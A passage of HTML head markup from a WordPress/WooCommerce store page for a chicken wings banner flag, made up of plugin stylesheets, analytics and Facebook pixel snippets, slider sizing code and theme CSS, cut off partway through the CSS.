<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://smartbuypr.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://smartbuypr.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://smartbuypr.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14767-css' href='https://smartbuypr.com/wp-content/uploads/elementor/css/post-14767.css?ver=1761809672' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.42' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://smartbuypr.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1744397388' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://smartbuypr.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.42.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://smartbuypr.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css' href='https://smartbuypr.com/wp-content/plugins/yith-woocommerce-gift-cards/assets/css/ywgc-frontend.css?ver=4.27.0' type='text/css' media='all' />
<style id='ywgc-frontend-inline-css' type='text/css'>

                    .ywgc_apply_gift_card_button{
                        background-color:#448a85 !important;
                        color:#ffffff!important;
                    }
                    .ywgc_apply_gift_card_button:hover{
                        background-color:#4ac4aa!important;
                        color:#ffffff!important;
                    }
                    .ywgc_enter_code{
                        background-color:#ffffff;
                        color:#000000;
                    }
                    .ywgc_enter_code:hover{
                        background-color:#ffffff;
                        color: #000000;
                    }
                    .gift-cards-list button{
                        border: 1px solid #000000;
                    }
                    .selected_image_parent{
                        border: 2px dashed #000000 !important;
                    }
                    .ywgc-preset-image.selected_image_parent:after{
                        background-color: #000000;
                    }
                    .ywgc-predefined-amount-button.selected_button{
                        background-color: #000000;
                    }
                    .ywgc-on-sale-text{
                        color:#000000;
                    }
                    .ywgc-choose-image.ywgc-choose-template:hover{
                        background: rgba(0, 0, 0, 0.9);
                    }
                    .ywgc-choose-image.ywgc-choose-template{
                        background: rgba(0, 0, 0, 0.8);
                    }
                    .ui-datepicker a.ui-state-active, .ui-datepicker a.ui-state-hover {
                        background:#000000 !important;
                        color: white;
                    }
                    .ywgc-form-preview-separator{
                        background-color: #000000;
                    }
                    .ywgc-form-preview-amount{
                        color: #000000;
                    }
                    #ywgc-manual-amount{
                        border: 1px solid #000000;
                    }
                    .ywgc-template-categories a:hover,
                    .ywgc-template-categories a.ywgc-category-selected{
                        color: #000000;
                    }
                    .ywgc-design-list-modal .ywgc-preset-image:before {
                        background-color: #000000;
                    }
                    .ywgc-custom-upload-container-modal .ywgc-custom-design-modal-preview-close {
                        background-color: #000000;
                    }
           
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/smoothness/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dashicons.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://smartbuypr.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://smartbuypr.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://smartbuypr.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://smartbuypr.com/wp-content/themes/electro/style.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://smartbuypr.com/wp-content/themes/electro/elementor.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=5b5771491af88cd3f6b096d75ac3645b' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://smartbuypr.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://smartbuypr.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://smartbuypr.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smartbuypr.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smartbuypr.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://smartbuypr.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='terms-per-product-core-style-css' href='https://smartbuypr.com/wp-content/plugins/terms-and-conditions-per-product/assets/css/terms-per-product.css?ver=1.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://smartbuypr.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://smartbuypr.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.css?ver=1.7.1035' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://smartbuypr.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://smartbuypr.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742231080' type='text/css' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-K5412M2T11", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script data-cfasync="false" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://smartbuypr.com/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.6.4.79" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="topbar_frontjs-js-extra">
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Due to new safety & cleaning procedures at our stores, we may experience delays in processing and shipping your order.","status":"inactive","yn_button":"button","color":"#dd3333","button_text":"Read More","button_url":"#","button_behavior":"","is_admin_bar":"no","detect_sticky":""};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.8.2" id="topbar_frontjs-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/jquery-blockui/jquery.blockUI.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/smartbuypr.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/zoom/jquery.zoom.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/flexslider/jquery.flexslider.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/photoswipe/photoswipe.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/photoswipe/photoswipe-ui-default.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/single-product.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/js-cookie/js.cookie.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://smartbuypr.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d7d929820a66a8fb2fe8ebc0d2ea2589","fragment_name":"wc_fragments_d7d929820a66a8fb2fe8ebc0d2ea2589","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/cart-fragments.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/development/react-refresh-runtime.js" id="wp-react-refresh-runtime-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/development/react-refresh-entry.js" id="wp-react-refresh-entry-js"></script>
<link rel="https://api.w.org/" href="https://smartbuypr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smartbuypr.com/wp-json/wp/v2/product/4027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartbuypr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://smartbuypr.com/product/chicken-wings-banner-flag/" />
<link rel='shortlink' href='https://smartbuypr.com/?p=4027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smartbuypr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbuypr.com%2Fproduct%2Fchicken-wings-banner-flag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smartbuypr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbuypr.com%2Fproduct%2Fchicken-wings-banner-flag%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ZJHTnVe5jrnioRUK26jMeKxaHBil7xi7Ps9lHQG_PEo" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1164116340645445', {}, {
    "agent": "woocommerce_1-10.2.2-3.5.10"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://smartbuypr.com/wp-content/uploads/2023/11/cropped-logo-black-smartbuy-e1700193055601-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartbuypr.com/wp-content/uploads/2023/11/cropped-logo-black-smartbuy-e1700193055601-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartbuypr.com/wp-content/uploads/2023/11/cropped-logo-black-smartbuy-e1700193055601-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartbuypr.com/wp-content/uploads/2023/11/cropped-logo-black-smartbuy-e1700193055601-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">
        .footer-call-us .call-us-icon i,
        .header-support-info .support-icon i,
        .header-support-inner .support-icon,
        .widget_electro_products_filter .widget_layered_nav li > a:hover::before,
        .widget_electro_products_filter .widget_layered_nav li > a:focus::before,
        .widget_electro_products_filter .widget_product_categories li > a:hover::before,
        .widget_electro_products_filter .widget_product_categories li > a:focus::before,
        .widget_electro_products_filter .widget_layered_nav li.chosen > a::before,
        .widget_electro_products_filter .widget_product_categories li.current-cat > a::before,
        .features-list .media-left i,
        .secondary-nav>.dropdown.open >a::before,
        .secondary-nav>.dropdown.show >a::before,
        p.stars a,
        .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,
        .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .top-bar .menu-item.customer-support i,
        .header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,
        .header-v13 .primary-nav-menu .nav-inline>.dropdown:hover > a,
        .header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper button:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled button:hover {
            color: #db0606;
        }

        .header-logo svg ellipse,
        .footer-logo svg ellipse{
            fill:#db0606;
        }

        .primary-nav .nav-inline > .menu-item .dropdown-menu,
        .primary-nav-menu .nav-inline > .menu-item .dropdown-menu,
        .navbar-primary .navbar-nav > .menu-item .dropdown-menu,
        .vertical-menu .menu-item-has-children > .dropdown-menu,
        .departments-menu .menu-item-has-children:hover > .dropdown-menu,
        .cat-nav .handheld>.mas-elementor-nav-menu--dropdown,
        .top-bar .nav-inline > .menu-item .dropdown-menu,
        .secondary-nav>.dropdown .dropdown-menu,
        .header-v6 .vertical-menu .list-group-item > .dropdown-menu,
        .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,
        .home-v5-slider .tp-tab.selected .tp-tab-title:before,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,
        .product-categories-list-with-header.v2 header .caption .section-title:after,
        .primary-nav-menu .nav-inline >.menu-item .dropdown-menu,
        .dropdown-menu-mini-cart,
        .dropdown-menu-user-account,
        .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,
        .header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,
        .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,
        .secondary-nav-v6 .widget_nav_menu .sub-menu,
        .header-v14 .primary-nav .mas-elementor-nav-menu >.menu-item > .dropdown-menu {
            border-top-color: #db0606;
        }

        .columns-6-1 > ul.products > li.product .thumbnails > a:hover,
        .primary-nav .nav-inline .yamm-fw.open > a::before,
        .columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,
        .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,
        .home-v5-slider .tp-tab.selected .tp-tab-title:after,
        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover,
        .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img,
        .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:focus>img {
            border-bottom-color: #db0606;
        }

        .navbar-primary,
        .footer-newsletter,
        .button:hover::before,
        li.product:hover .button::before,
        li.product:hover .added_to_cart::before,
        .owl-item .product:hover .button::before,
        .owl-item .product:hover .added_to_cart::before,
        .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-pagination ul.page-numbers > li a.current,
        .woocommerce-pagination ul.page-numbers > li span.current,
        .pagination ul.page-numbers > li a.current,
        .pagination ul.page-numbers > li span.current,
        .owl-dots .owl-dot.active,
        .products-carousel-tabs .nav-link.active::before,
        .deal-progress .progress-bar,
        .products-2-1-2 .nav-link.active::before,
        .products-4-1-4 .nav-link.active::before,
        .da .da-action > a::after,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v11 .navbar-search .input-group-btn .btn,
        .header-v12 .navbar-search .input-group .btn,
        .vertical-menu > li:first-child,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .wc-tabs > li.active a::before,
        .ec-tabs > li.active a::before,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .products-2-1-2 .nav-link:hover::before,
        .products-4-1-4 .nav-link:hover::before,
        .single_add_to_cart_button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        ul.products > li.product.list-view:not(.list-view-small) .button:hover,
        ul.products > li.product.list-view:not(.list-view-small) .button:focus,
        ul.products > li.product.list-view:not(.list-view-small) .button:active,
        ul.products > li.product.list-view.list-view-small .button:hover::after,
        ul.products > li.product.list-view.list-view-small .button:focus::after,
        ul.products > li.product.list-view.list-view-small .button:active::after,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .full-color-background .header-v3,
        .full-color-background .header-v4,
        .full-color-background .top-bar,
        .top-bar-v3,
        .pace .pace-progress,
        .electro-handheld-footer-bar ul li a .count,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
